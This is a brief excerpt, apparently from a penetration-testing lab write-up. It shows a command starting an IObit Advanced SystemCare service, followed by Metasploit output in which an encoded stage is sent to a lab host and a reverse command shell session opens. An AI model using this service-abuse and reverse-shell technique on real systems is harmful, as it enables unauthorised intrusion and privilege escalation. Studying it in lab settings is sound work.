 c:\Program Files (x86)\IObit\Advanced SystemCare>sc start AdvancedSystemCareService9
sc start AdvancedSystemCareService9
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 10.10.206.69
[*] Command shell session 6 opened (10.2.71.125:5456 -> 10.10.206.69:49278) at 2021-07-12 14:47:04 -0400